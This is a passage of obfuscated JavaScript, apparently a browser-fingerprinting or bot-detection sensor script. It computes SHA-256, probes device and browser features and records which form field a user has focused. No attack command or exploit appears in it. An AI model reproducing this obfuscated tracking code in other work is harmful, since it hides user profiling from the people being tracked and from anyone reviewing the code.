JbQ=[qSQ,PUQ,zUQ,zhQ,hbQ,nvQ,GFQ];var LfQ=JbQ[s4Q()[M4Q(mM)].call(null,MI,fM)](pL()[pGQ(b1)](Fs,mM,Wq(Wq(BU))));}break;case hk:{var tmQ;return bE.pop(),tmQ=qdQ,tmQ;}break;case d4:{var qpQ=GmQ[wj];bE.push(dl);var LmQ=qpQ[xn()[QGQ(GdQ)](R9Q,OO,JNQ)]||{};ASQ+=cP;LmQ[pL()[pGQ(WE)](hPQ,FE,N0)]=s4Q()[M4Q(vB)].call(null,f9Q,O2Q),delete LmQ[s4Q()[M4Q(61)].call(null,500,43)],qpQ[xn()[QGQ(GdQ)].call(null,R9Q,cs,JNQ)]=LmQ;bE.pop();}break;case lP:{var QVQ=GmQ[wj];var pfQ=GmQ[nj];var fcQ=GmQ[zG];bE.push(NC);Vk[xn()[QGQ(AD)](T1,rL,DC)][xn()[QGQ(SW)](JZQ,IM,nK)](QVQ,pfQ,q8(S9,[h7Q()[m7Q(M1)](th,mD,LO,J3),fcQ,s4Q()[M4Q(M8)](CW,FH),Wq(M1),s4Q()[M4Q(fs)](g8,bM),Wq(M1),s4Q()[M4Q(dD)](kO,GdQ),Wq(M1)]));var sSQ;return bE.pop(),sSQ=QVQ[pfQ],sSQ;}break;case w:{var bpQ=GmQ[wj];ASQ-=H;bE.push(Q0);var ccQ=q8(S9,[wM()[g9Q(LM)](Iq,M3,Lh,xZQ),bpQ[M1]]);Ec(BU,bpQ)&&(ccQ[pL()[pGQ(Qq)](b2Q,Al,Wq(Wq(M1)))]=bpQ[BU]),Ec(lm,bpQ)&&(ccQ[KXQ()[j4Q(LM)](gF,OO,VZQ,BW,BU,XE)]=bpQ[lm],ccQ[pL()[pGQ(GC)](SF,c5,pt)]=bpQ[dS]),this[s4Q()[M4Q(Cn)](Kp,M8)][s4Q()[M4Q(lm)](ZW,C8)](ccQ);bE.pop();}break;case GN:{var IfQ=GmQ[wj];bE.push(nE);ASQ+=Nk;var DVQ=IfQ[xn()[QGQ(GdQ)](R9Q,WE,DF)]||{};DVQ[pL()[pGQ(WE)](GI,FE,GM)]=s4Q()[M4Q(vB)].call(null,qh,O2Q),delete DVQ[s4Q()[M4Q(61)].call(null,1419,43)],IfQ[kE(typeof xn()[QGQ(c6Q)],TB([],[][[]]))?xn()[QGQ(GdQ)](R9Q,kB,DF):xn()[QGQ(BU)].apply(null,[Ft,mL,Is])]=DVQ;bE.pop();}break;case NJ:{bE.push(qt);ASQ+=WY;var qSQ=Vk[kE(typeof s4Q()[M4Q(LM)],'undefined')?s4Q()[M4Q(Pt)].call(null,Xz,Mq):s4Q()[M4Q(JK)](WL,Pg)][xn()[QGQ(PB)](xq,dl,rJ)]||Vk[s4Q()[M4Q(rL)].call(null,jz,Pl)][xn()[QGQ(PB)].apply(null,[xq,cs,rJ])]?s4Q()[M4Q(gF)].apply(null,[UW,cx]):mB(typeof s4Q()[M4Q(pD)],TB('',[][[]]))?s4Q()[M4Q(JK)](Lq,sD):s4Q()[M4Q(th)](MJ,dS);var PUQ=b9Q(Vk[s4Q()[M4Q(Pt)](Xz,Mq)][s4Q()[M4Q(rL)](jz,Pl)][wM()[g9Q(mM)](g5,nT,rL,rn)][kE(typeof j6Q()[rQQ(M1)],TB([],[][[]]))?j6Q()[rQQ(AD)](LE,tE,l8,tr,gF,LM):j6Q()[rQQ(dS)].call(null,dXQ,X8,ql,OO,M1,GL)](kE(typeof pL()[pGQ(n1)],'undefined')?pL()[pGQ(X8)](tn,G8,cH):pL()[pGQ(Lh)](H0,mq,vl)),null)?s4Q()[M4Q(gF)](UW,cx):s4Q()[M4Q(th)](MJ,dS);var zUQ=b9Q(typeof Vk[wM()[g9Q(rL)].apply(null,[CO,xC,xV,EO])][mB(typeof pL()[pGQ(Et)],TB('',[][[]]))?pL()[pGQ(Lh)](Kq,HE,Wq([])):pL()[pGQ(X8)](tn,G8,M1)],xn()[QGQ(QO)].apply(null,[Cn,M3,zF]))&&Vk[wM()[g9Q(rL)](CO,xC,xV,EO)][pL()[pGQ(X8)](tn,G8,X8)]?s4Q()[M4Q(gF)](UW,cx):s4Q()[M4Q(th)](MJ,dS);var zhQ=b9Q(typeof Vk[s4Q()[M4Q(Pt)](Xz,Mq)][pL()[pGQ(X8)](tn,G8,lK)],xn()[QGQ(QO)].call(null,Cn,Wq(Wq(M1)),zF))?kE(typeof s4Q()[M4Q(dAQ)],'undefined')?s4Q()[M4Q(gF)](UW,cx):s4Q()[M4Q(JK)].apply(null,[M6Q,xl]):kE(typeof s4Q()[M4Q(M3)],'undefined')?s4Q()[M4Q(th)].call(null,MJ,dS):s4Q()[M4Q(JK)](mL,Cl);}break;case mZ:{bE.push(FH);var HpQ;ASQ+=JR;return HpQ=[Vk[wM()[g9Q(rL)].apply(null,[ED,QO,xV,EO])][xn()[QGQ(jT)](En,XE,m5)]?Vk[wM()[g9Q(rL)](ED,js,xV,EO)][xn()[QGQ(jT)](En,WE,m5)]:xn()[QGQ(DkQ)](D3,Wq([]),ql),Vk[wM()[g9Q(rL)](ED,dl,xV,EO)][xn()[QGQ(MT)](G0,xV,nU)]?Vk[wM()[g9Q(rL)].apply(null,[ED,b1,xV,EO])][xn()[QGQ(MT)].call(null,G0,Wq(Wq({})),nU)]:xn()[QGQ(DkQ)](D3,xC,ql),Vk[kE(typeof wM()[g9Q(bO)],TB([],[][[]]))?wM()[g9Q(rL)].apply(null,[ED,R0,xV,EO]):wM()[g9Q(th)].call(null,V8,ZC,tO,Zq)][pL()[pGQ(SE)](V6Q,tr,Wq(Wq(M1)))]?Vk[wM()[g9Q(rL)](ED,tw,xV,EO)][pL()[pGQ(SE)](V6Q,tr,dD)]:xn()[QGQ(DkQ)].apply(null,[D3,vl,ql]),b9Q(typeof Vk[kE(typeof wM()[g9Q(n1)],'undefined')?wM()[g9Q(rL)](ED,dS,xV,EO):wM()[g9Q(th)](m9Q,qNQ,B1,zt)][pL()[pGQ(Ml)].apply(null,[SC,wq,dL])],xn()[QGQ(QO)].apply(null,[Cn,Wq([]),ZI]))?Vk[mB(typeof wM()[g9Q(xV)],'undefined')?wM()[g9Q(th)](Ss,l1,p4Q,Qn):wM()[g9Q(rL)](ED,GM,xV,EO)][pL()[pGQ(Ml)](SC,wq,qn)][xn()[QGQ(M1)](JH,Wq(BU),Pw)]:pO(BU)],bE.pop(),HpQ;}break;case Er:{var RgQ=GmQ[wj];ASQ+=NS;bE.push(ID);var qdQ;}break;case jX:{ASQ+=dF;return String(...GmQ);}break;case JR:{return parseInt(...GmQ);}break;}}};var UmQ=function(kmQ){return Vk["unescape"](Vk["encodeURIComponent"](kmQ));};var APQ=function(){mdQ=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var sIQ=function(){return wv.apply(this,[k9,arguments]);};var hfQ=function(RUQ){if(RUQ===undefined||RUQ==null){return 0;}var RVQ=RUQ["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return RVQ["length"];};var YcQ=function(LpQ){var XSQ=0;for(var VvQ=0;VvQ<LpQ["length"];VvQ++){XSQ=XSQ+LpQ["charCodeAt"](VvQ);}return XSQ;};var SH=function(nUQ){return ~nUQ;};var pWQ=function(){if(Vk["Date"]["now"]&&typeof Vk["Date"]["now"]()==='number'){return Vk["Date"]["now"]();}else{return +new (Vk["Date"])();}};var VhQ=function(){return PU.apply(this,[EX,arguments]);};var DGQ=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var mB=function(QfQ,hvQ){return QfQ===hvQ;};var xL=function(RmQ,gpQ){return RmQ==gpQ;};var UC=function(ShQ,VbQ){return ShQ[YkQ[dS]](VbQ);};var bH=function(WIQ,hcQ){return WIQ%hcQ;};var D9Q=function HIQ(KbQ,SSQ){'use strict';var vJQ=HIQ;switch(KbQ){case G:{var AWQ=function(GwQ,XFQ){bE.push(J6Q);if(Wq(PVQ)){for(var PrQ=M1;Os(PrQ,ENQ);++PrQ){if(Os(PrQ,t4Q[tr])||mB(PrQ,v0)||mB(PrQ,mM)||mB(PrQ,t4Q[qw])){JIQ[PrQ]=pO(t4Q[BU]);}else{JIQ[PrQ]=PVQ[xn()[QGQ(M1)].apply(null,[JH,pPQ,tW])];PVQ+=Vk[kE(typeof xn()[QGQ(AD)],'undefined')?xn()[QGQ(tw)](I8,Wq(M1),XNQ):xn()[QGQ(BU)].apply(null,[d0,Ml,E1])][kE(typeof j6Q()[rQQ(BU)],TB([],[][[]]))?j6Q()[rQQ(JK)](rD,Wq(Wq(M1)),ZdQ,sl,BW,LM):j6Q()[rQQ(dS)](pPQ,sl,gC,KRQ,qQQ,wE)](PrQ);}}}var NFQ=xn()[QGQ(xV)](v0,OO,EU);for(var RpQ=M1;Os(RpQ,GwQ[xn()[QGQ(M1)](JH,nt,tW)]);RpQ++){var lVQ=GwQ[xn()[QGQ(gF)](nt,Wq(M1),jD)](RpQ);var XWQ=Zh(lx(XFQ,qw),t4Q[xV]);XFQ*=t4Q[gF];XFQ&=t4Q[BW];XFQ+=qX[mB(typeof s4Q()[M4Q(lK)],'undefined')?s4Q()[M4Q(JK)].apply(null,[dl,KRQ]):s4Q()[M4Q(lK)](Gt,GL)]();XFQ&=t4Q[LM];var gIQ=JIQ[GwQ[mB(typeof xn()[QGQ(n1)],TB('',[][[]]))?xn()[QGQ(BU)](DO,Wq(Wq(BU)),UkQ):xn()[QGQ(dD)](M1,WGQ,MkQ)](RpQ)];if(mB(typeof lVQ[pL()[pGQ(kB)].call(null,s5,GM,pPQ)],wM()[g9Q(M1)](rD,fs,qw,M3))){var mgQ=lVQ[pL()[pGQ(kB)](s5,GM,Wq(M1))](M1);if(KH(mgQ,lq)&&Os(mgQ,t4Q[Lh])){gIQ=JIQ[mgQ];}}if(KH(gIQ,M1)){var OdQ=bH(XWQ,PVQ[xn()[QGQ(M1)](JH,Wq([]),tW)]);gIQ+=OdQ;gIQ%=PVQ[xn()[QGQ(M1)](JH,GL,tW)];lVQ=PVQ[gIQ];}NFQ+=lVQ;}var FdQ;return bE.pop(),FdQ=NFQ,FdQ;};var vUQ=function(EdQ){var AUQ=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var wbQ=0x6a09e667;var gbQ=0xbb67ae85;var nIQ=0x3c6ef372;var MFQ=0xa54ff53a;var cfQ=0x510e527f;var EKQ=0x9b05688c;var mrQ=0x1f83d9ab;var QpQ=0x5be0cd19;var ZhQ=UmQ(EdQ);var lrQ=ZhQ["length"]*8;ZhQ+=Vk["String"]["fromCharCode"](0x80);var LIQ=ZhQ["length"]/4+2;var kKQ=Vk["Math"]["ceil"](LIQ/16);var QwQ=new (Vk["Array"])(kKQ);for(var sdQ=0;sdQ<kKQ;sdQ++){QwQ[sdQ]=new (Vk["Array"])(16);for(var WWQ=0;WWQ<16;WWQ++){QwQ[sdQ][WWQ]=ZhQ["charCodeAt"](sdQ*64+WWQ*4)<<24|ZhQ["charCodeAt"](sdQ*64+WWQ*4+1)<<16|ZhQ["charCodeAt"](sdQ*64+WWQ*4+2)<<8|ZhQ["charCodeAt"](sdQ*64+WWQ*4+3)<<0;}}var HcQ=lrQ/Vk["Math"]["pow"](2,32);QwQ[kKQ-1][14]=Vk["Math"]["floor"](HcQ);QwQ[kKQ-1][15]=lrQ;for(var qhQ=0;qhQ<kKQ;qhQ++){var KVQ=new (Vk["Array"])(64);var rSQ=wbQ;var vgQ=gbQ;var qFQ=nIQ;var hSQ=MFQ;var WcQ=cfQ;var rpQ=EKQ;var NVQ=mrQ;var CbQ=QpQ;for(var HdQ=0;HdQ<64;HdQ++){var UJQ=void 0,OfQ=void 0,YdQ=void 0,tpQ=void 0,bWQ=void 0,WUQ=void 0;if(HdQ<16)KVQ[HdQ]=QwQ[qhQ][HdQ];else{UJQ=PZQ(KVQ[HdQ-15],7)^PZQ(KVQ[HdQ-15],18)^KVQ[HdQ-15]>>>3;OfQ=PZQ(KVQ[HdQ-2],17)^PZQ(KVQ[HdQ-2],19)^KVQ[HdQ-2]>>>10;KVQ[HdQ]=KVQ[HdQ-16]+UJQ+KVQ[HdQ-7]+OfQ;}OfQ=PZQ(WcQ,6)^PZQ(WcQ,11)^PZQ(WcQ,25);YdQ=WcQ&rpQ^~WcQ&NVQ;tpQ=CbQ+OfQ+YdQ+AUQ[HdQ]+KVQ[HdQ];UJQ=PZQ(rSQ,2)^PZQ(rSQ,13)^PZQ(rSQ,22);bWQ=rSQ&vgQ^rSQ&qFQ^vgQ&qFQ;WUQ=UJQ+bWQ;CbQ=NVQ;NVQ=rpQ;rpQ=WcQ;WcQ=hSQ+tpQ>>>0;hSQ=qFQ;qFQ=vgQ;vgQ=rSQ;rSQ=tpQ+WUQ>>>0;}wbQ=wbQ+rSQ;gbQ=gbQ+vgQ;nIQ=nIQ+qFQ;MFQ=MFQ+hSQ;cfQ=cfQ+WcQ;EKQ=EKQ+rpQ;mrQ=mrQ+NVQ;QpQ=QpQ+CbQ;}return [wbQ>>24&0xff,wbQ>>16&0xff,wbQ>>8&0xff,wbQ&0xff,gbQ>>24&0xff,gbQ>>16&0xff,gbQ>>8&0xff,gbQ&0xff,nIQ>>24&0xff,nIQ>>16&0xff,nIQ>>8&0xff,nIQ&0xff,MFQ>>24&0xff,MFQ>>16&0xff,MFQ>>8&0xff,MFQ&0xff,cfQ>>24&0xff,cfQ>>16&0xff,cfQ>>8&0xff,cfQ&0xff,EKQ>>24&0xff,EKQ>>16&0xff,EKQ>>8&0xff,EKQ&0xff,mrQ>>24&0xff,mrQ>>16&0xff,mrQ>>8&0xff,mrQ&0xff,QpQ>>24&0xff,QpQ>>16&0xff,QpQ>>8&0xff,QpQ&0xff];};var OgQ=function(){var PcQ=tp();var sUQ=-1;if(PcQ["indexOf"]('Trident/7.0')>-1)sUQ=11;else if(PcQ["indexOf"]('Trident/6.0')>-1)sUQ=10;else if(PcQ["indexOf"]('Trident/5.0')>-1)sUQ=9;else sUQ=0;return sUQ>=9;};var EIQ=function(){var BdQ=wmQ();var OFQ=Vk["Object"]["prototype"]["hasOwnProperty"].call(Vk["Navigator"]["prototype"],'mediaDevices');var xUQ=Vk["Object"]["prototype"]["hasOwnProperty"].call(Vk["Navigator"]["prototype"],'serviceWorker');var KhQ=! !Vk["window"]["browser"];var AfQ=typeof Vk["ServiceWorker"]==='function';var mKQ=typeof Vk["ServiceWorkerContainer"]==='function';var PWQ=typeof Vk["frames"]["ServiceWorkerRegistration"]==='function';var JcQ=Vk["window"]["location"]&&Vk["window"]["location"]["protocol"]==='http:';var UdQ=BdQ&&(!OFQ||!xUQ||!AfQ||!KhQ||!mKQ||!PWQ)&&!JcQ;return UdQ;};var wmQ=function(){var vvQ=tp();var SJQ=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](vvQ);var rIQ=Vk["navigator"]["platform"]==='MacIntel'&&Vk["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](vvQ)&&!Vk["window"]["MSStream"]&&typeof Vk["navigator"]["standalone"]!=='undefined';return SJQ||rIQ;};var gWQ=function(PfQ){var VcQ=Vk["Math"]["floor"](Vk["Math"]["random"]()*100000+10000);var LUQ=Vk["String"](PfQ*VcQ);var ZWQ=0;var jWQ=[];var VWQ=LUQ["length"]>=18?true:false;while(jWQ["length"]<6){jWQ["push"](Vk["parseInt"](LUQ["slice"](ZWQ,ZWQ+2),10));ZWQ=VWQ?ZWQ+3:ZWQ+2;}var RvQ=UPQ(jWQ);return [VcQ,RvQ];};var lvQ=function(EmQ){if(EmQ===null||EmQ===undefined){return 0;}var xdQ=function dbQ(dgQ){return EmQ["toLowerCase"]()["includes"](dgQ["toLowerCase"]());};var EbQ=0;(sgQ&&sgQ["fields"]||[])["some"](function(kpQ){var ThQ=kpQ["type"];var EJQ=kpQ["labels"];if(EJQ["some"](xdQ)){EbQ=fJQ[ThQ];if(kpQ["extensions"]&&kpQ["extensions"]["labels"]&&kpQ["extensions"]["labels"]["some"](function(GvQ){return EmQ["toLowerCase"]()["includes"](GvQ["toLowerCase"]());})){EbQ=fJQ[kpQ["extensions"]["type"]];}return true;}return false;});return EbQ;};var XIQ=function(EhQ){if(EhQ===undefined||EhQ==null){return false;}var KpQ=function CWQ(nmQ){return EhQ["toLowerCase"]()===nmQ["toLowerCase"]();};return UVQ["some"](KpQ);};var lSQ=function(LSQ){try{var bIQ=new (Vk["Set"])(Vk["Object"]["values"](fJQ));return LSQ["split"](';')["some"](function(TvQ){var pcQ=TvQ["split"](',');var YSQ=Vk["Number"](pcQ[pcQ["length"]-1]);return bIQ["has"](YSQ);});}catch(WSQ){return false;}};var YmQ=function(trQ){var ArQ='';var CFQ=0;if(trQ==null||Vk["document"]["activeElement"]==null){return q8(S9,["elementFullId",ArQ,"elementIdType",CFQ]);}var ScQ=['id','name','for','placeholder','aria-label','aria-labelledby'];ScQ["forEach"](function(SfQ){if(!trQ["hasAttribute"](SfQ)||ArQ!==''&&CFQ!==0){return;}var vWQ=trQ["getAttribute"](SfQ);if(ArQ===''&&(vWQ!==null||vWQ!==undefined)){ArQ=vWQ;}if(CFQ===0){CFQ=lvQ(vWQ);}});return q8(S9,["elementFullId",ArQ,"elementIdType",CFQ]);};var AwQ=function(ZSQ){var NrQ;if(ZSQ==null){NrQ=Vk["document"]["activeElement"];}else NrQ=ZSQ;if(Vk["document"]["activeElement"]==null)return -1;var spQ=NrQ["getAttribute"]('name');if(spQ==null){var DhQ=NrQ["getAttribute"]('id');if(DhQ==null)return -1;else return Um(DhQ);}return Um(spQ);};var ZKQ=function(LhQ){var dSQ=-1;var BmQ=[];if(! !LhQ&&typeof LhQ==='string'&&LhQ["length"]>0){var wIQ=LhQ["split"](';');if(wIQ["length"]>1&&wIQ[wIQ["length"]-1]===''){wIQ["pop"]();}dSQ=Vk["Math"]["floor"](Vk["Math"]["random"]()*wIQ["length"]);var gvQ=wIQ[dSQ]["split"](',');for(var hhQ in gvQ){if(!Vk["isNaN"](gvQ[hhQ])&&!Vk["isNaN"](Vk["parseInt"](gvQ[hhQ],10))){BmQ["push"](gvQ[hhQ]);}}}else{var grQ=Vk["String"](kz(1,5));var RSQ='1';var LbQ=Vk["String"](kz(20,70));var kIQ=Vk["String"](kz(100,300));var FUQ=Vk["String"](kz(100,300));BmQ=[grQ,RSQ,LbQ,kIQ,FUQ];}return [dSQ,BmQ];};var OWQ=function(tcQ,tfQ){var BJQ=typeof tcQ==='string'&&tcQ["length"]>0;var OSQ=!Vk["isNaN"](tfQ)&&(Vk["Number"](tfQ)===-1||hrQ()<Vk["Number"](tfQ));if(!(BJQ&&OSQ)){return false;}var RKQ='^([a-fA-F0-9]{31,32})$';return tcQ["search"](RKQ)!==-1;};var YgQ=function(KrQ,dFQ,jVQ){var IVQ;do{IVQ=GZQ(S4,[KrQ,dFQ]);}while(mB(bH(IVQ,jVQ),M1));return IVQ;};var NWQ=function(QUQ){bE.push(UE);var HhQ=wmQ(QUQ);var nfQ=Vk[xn()[QGQ(AD)](T1,th,NRQ)][pL()[pGQ(th)].apply(null,[br,Lt,VL])][s4Q()[M4Q(xC)](wL,ZC)].call(Vk[kE(typeof xn()[QGQ(IM)],TB([],[][[]]))?xn()[QGQ(OO)](O2Q,GC,NY):xn()[QGQ(BU)](kO,Wq(Wq(M1)),E2Q)][pL()[pGQ(th)](br,Lt,R0)],pL()[pGQ(cH)].apply(null,[vD,Z5,TH]));var vmQ=Vk[kE(typeof xn()[QGQ(NO)],TB([],[][[]]))?xn()[QGQ(AD)].call(null,T1,WGQ,NRQ):xn()[QGQ(BU)](Bx,cH,hs)][pL()[pGQ(th)].apply(null,[br,Lt,lK])][s4Q()[M4Q(xC)](wL,ZC)].call(Vk[xn()[QGQ(OO)](O2Q,WGQ,NY)][pL()[pGQ(th)].apply(null,[br,Lt,Wq([])])],xn()[QGQ(j3)].call(null,At,Qq,JPQ));var HVQ=Wq(Wq(Vk[s4Q()[M4Q(Pt)](Ic,Mq)][kE(typeof s4Q()[M4Q(tr)],'undefined')?s4Q()[M4Q(TH)](Sh,E1):s4Q()[M4Q(JK)].call(null,kRQ,LC)]));var HmQ=mB(typeof Vk[xn()[QGQ(X8)].call(null,HRQ,Pl,jW)],wM()[g9Q(M1)].call(null,SO,GC,qw,M3));var KdQ=mB(typeof Vk[pL()[pGQ(nt)](kI,OT,qz)],wM()[g9Q(M1)].call(null,SO,n1,qw,M3));var YpQ=mB(typeof Vk[pL()[pGQ(GdQ)].call(null,pI,TH,pC)][s4Q()[M4Q(GM)].call(null,lb,G0)],wM()[g9Q(M1)].apply(null,[SO,cH,qw,M3]));var MvQ=Vk[s4Q()[M4Q(Pt)](Ic,Mq)][kE(typeof wM()[g9Q(M1)],'undefined')?wM()[g9Q(kB)](Il,kB,qw,FM):wM()[g9Q(th)].apply(null,[Ft,Et,Cs,PC])]&&mB(Vk[s4Q()[M4Q(Pt)].apply(null,[Ic,Mq])][wM()[g9Q(kB)].apply(null,[Il,th,qw,FM])][xn()[QGQ(g3)].call(null,pT,KT,Kq)],kE(typeof pL()[pGQ(Lq)],TB('',[][[]]))?pL()[pGQ(Cn)](TJ,MC,Et):pL()[pGQ(Lh)](Y3,IC,kB));var FfQ=HhQ&&(Wq(nfQ)||Wq(vmQ)||Wq(HmQ)||Wq(HVQ)||Wq(KdQ)||Wq(YpQ))&&Wq(MvQ);var frQ;return bE.pop(),frQ=FfQ,frQ;};var RfQ=function(WvQ){bE.push(Q4Q);var GcQ;return GcQ=gJQ()[j6Q()[rQQ(BW)].apply(null,[LQQ,Wq(Wq([])),In,Ot,R0,th])](function nhQ(lKQ){bE.push(gPQ);while(t4Q[BU])switch(lKQ[xn()[QGQ(BT)](vB,Pt,Hn)]=lKQ[pL()[pGQ(Ot)](kq,cH,Lh)]){case M1:if(Ec(KXQ()[j4Q(Pt)](tw,VL,fdQ,Wq(M1),pC,Lq),Vk[wM()[g9Q(rL)].call(null,QRQ,mL,xV,EO)])){lKQ[pL()[pGQ(Ot)](kq,cH,Wq(BU))]=lm;break;}{var QKQ;return QKQ=lKQ[pL()[pGQ(VL)].apply(null,[jv,HXQ,X8])](s4Q()[M4Q(GdQ)](zp,tE),null),bE.pop(),QKQ;}case lm:{var zpQ;return zpQ=lKQ[pL()[pGQ(VL)].apply(null,[jv,HXQ,S5])](s4Q()[M4Q(GdQ)](zp,tE),Vk[wM()[g9Q(rL)].apply(null,[QRQ,JZQ,xV,EO])][KXQ()[j4Q(Pt)].call(null,tw,VL,fdQ,KRQ,nt,Wq(Wq(M1)))][xn()[QGQ(XD)].apply(null,[Ns,js,Ub])](WvQ)),bE.pop(),zpQ;}case dS:case xn()[QGQ(Ml)](HO,dD,tn):{var kJQ;return kJQ=lKQ[s4Q()[M4Q(KL)](QB,YL)](),bE.pop(),kJQ;}}bE.pop();},null,null,null,Vk[xn()[QGQ(KL)].apply(null,[gkQ,b1,hU])]),bE.pop(),GcQ;};var PvQ=function(){if(Wq([])){}else if(Wq(Wq(wj))){}else if(Wq(Wq([]))){return function BgQ(nbQ){bE.push(ms);var HfQ=bH(nbQ[mB(typeof s4Q()[M4Q(dS)],TB('',[][[]]))?s4Q()[M4Q(JK)].call(null,BU,vn):s4Q()[M4Q(I1)].apply(null,[gn,NO])],t4Q[QH]);var YIQ=HfQ;var EFQ=Vk[mB(typeof s4Q()[M4Q(JZQ)],'undefined')?s4Q()[M4Q(JK)](M6Q,Il):s4Q()[M4Q(tw)].call(null,Qn,XE)](Vk[xn()[QGQ(tw)].call(null,I8,Qq,zH)][j6Q()[rQQ(JK)].apply(null,[Xn,GdQ,ZdQ,Lq,WE,LM])](mC),gF);for(var TSQ=M1;Os(TSQ,th);TSQ++){var wdQ=bH(Vk[s4Q()[M4Q(tw)](Qn,XE)](nkQ(HfQ,Vk[s4Q()[M4Q(kB)](dW,tXQ)][xn()[QGQ(GL)](AL,BU,nc)](gF,TSQ)),gF),gF);var nFQ=TB(wdQ,BU);var HUQ=QZQ(wdQ);YIQ=HUQ(YIQ,nFQ);}var TcQ;return TcQ=GD(YIQ,EFQ)[xn()[QGQ(dl)](gM,lm,d9Q)](),bE.pop(),TcQ;};}else{}};var MmQ=function(){bE.push(n4Q);try{var vIQ=bE.length;var hgQ=Wq(Wq(wj));var TVQ=pWQ();var YbQ=xJQ()[xn()[QGQ(M3)](IM,Wq(Wq(M1)),TF)](new (Vk[xn()[QGQ(TH)].call(null,hn,xC,UF)])(s4Q()[M4Q(AT)](ZGQ,f3),KXQ()[j4Q(rL)](BU,YGQ,Tz,Lh,Qq,mL)),s4Q()[M4Q(WGQ)].call(null,Up,IL));var bhQ=pWQ();var GgQ=GD(bhQ,TVQ);var cbQ;return cbQ=q8(S9,[kE(typeof xn()[QGQ(th)],'undefined')?xn()[QGQ(LGQ)](R0,xV,qS):xn()[QGQ(BU)].apply(null,[t6Q,tw,V1]),YbQ,s4Q()[M4Q(OO)].call(null,XT,PO),GgQ]),bE.pop(),cbQ;}catch(mIQ){bE.splice(GD(vIQ,BU),Infinity,n4Q);var cVQ;return bE.pop(),cVQ={},cVQ;}bE.pop();};var xJQ=function(){bE.push(f2Q);var qIQ=Vk[xn()[QGQ(S5)](CE,Wq(BU),f3)][mB(typeof xn()[QGQ(GC)],TB('',[][[]]))?xn()[QGQ(BU)].apply(null,[LQQ,qn,U1]):xn()[QGQ(TL)](RL,js,bS)]?Vk[mB(typeof xn()[QGQ(KRQ)],TB([],[][[]]))?xn()[QGQ(BU)](kdQ,pH,nl):xn()[QGQ(S5)].call(null,CE,Wq(Wq([])),f3)][xn()[QGQ(TL)](RL,Pt,bS)]:pO(BU);var KJQ=Vk[xn()[QGQ(S5)](CE,Pl,f3)][pL()[pGQ(cs)](GkQ,vH,Pl)]?Vk[xn()[QGQ(S5)](CE,BT,f3)][pL()[pGQ(cs)](GkQ,vH,Ot)]:pO(BU);var srQ=Vk[wM()[g9Q(rL)](Q7Q,nt,xV,EO)][xn()[QGQ(R0)](Z5,Cn,Qx)]?Vk[wM()[g9Q(rL)](Q7Q,nt,xV,EO)][xn()[QGQ(R0)].apply(null,[Z5,b1,Qx])]:pO(BU);var AhQ=Vk[wM()[g9Q(rL)](Q7Q,pPQ,xV,EO)][pL()[pGQ(MH)](wD,Cn,l1)]?Vk[wM()[g9Q(rL)](Q7Q,M3,xV,EO)][pL()[pGQ(MH)].call(null,wD,Cn,Qq)]():pO(BU);var SVQ=Vk[wM()[g9Q(rL)].apply(null,[Q7Q,xC,xV,EO])][s4Q()[M4Q(j3)](VO,gF)]?Vk[wM()[g9Q(rL)].apply(null,[Q7Q,gF,xV,EO])][s4Q()[M4Q(j3)].call(null,VO,gF)]:pO(BU);var IcQ=pO(BU);var QSQ=[xn()[QGQ(xV)](v0,fs,sS),IcQ,mB(typeof pL()[pGQ(GM)],'undefined')?pL()[pGQ(Lh)](AD,EL,Wq({})):pL()[pGQ(KT)](lB,jB,Pt),GZQ(S9,[]),GZQ(CR,[]),GZQ(Sf,[]),GZQ(jX,[]),GZQ(KA,[]),GZQ(z9,[]),qIQ,KJQ,srQ,AhQ,SVQ];var VFQ;return VFQ=QSQ[s4Q()[M4Q(mM)].call(null,fF,fM)](pL()[pGQ(XE)](hXQ,LM,Et)),bE.pop(),VFQ;};var MdQ=function(){var ldQ;bE.push(zT);return ldQ=GZQ(wd,[Vk[mB(typeof s4Q()[M4Q(KRQ)],'undefined')?s4Q()[M4Q(JK)](Dn,Xl):s4Q()[M4Q(Pt)].apply(null,[PY,Mq])]]),bE.pop(),ldQ;};var jmQ=function(){var GrQ=[scQ,zVQ];var vbQ=C3(GbQ);bE.push(Il);if(kE(vbQ,Wq({}))){try{var VIQ=bE.length;var AFQ=Wq(Wq(wj));var MpQ=Vk[s4Q()[M4Q(Jt)](Im,gl)](vbQ)[pL()[pGQ(Pt)](KO,M1,qn)](s4Q()[M4Q(HO)](M5,pq));if(KH(MpQ[xn()[QGQ(M1)](JH,vB,Bh)],JK)){var XgQ=Vk[s4Q()[M4Q(tw)](sp,XE)](MpQ[lm],gF);XgQ=Vk[wM()[g9Q(tw)](dx,QO,th,fH)](XgQ)?scQ:XgQ;GrQ[t4Q[dS]]=XgQ;}}catch(dpQ){bE.splice(GD(VIQ,BU),Infinity,Il);}}var JKQ;return bE.pop(),JKQ=GrQ,JKQ;};var bgQ=function(){var bKQ=[pO(BU),pO(BU)];var FrQ=C3(mmQ);bE.push(Zs);if(kE(FrQ,Wq({}))){try{var 